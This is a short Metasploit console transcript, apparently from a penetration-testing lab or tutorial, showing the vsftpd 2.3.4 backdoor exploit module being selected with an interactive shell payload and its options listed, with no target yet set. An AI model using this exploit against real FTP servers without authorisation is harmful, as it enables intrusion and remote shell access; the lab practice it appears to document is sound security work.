 msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options

Module options (exploit/unix/ftp/vsftpd_234_backdoor):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CHOST                     no        The local client address
   CPORT                     no        The local client port
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT    21               yes       The target port (TCP)


Exploit target:

   Id  Name
   --  ----
   0   Automatic


View the full module info with the info, or info -d command.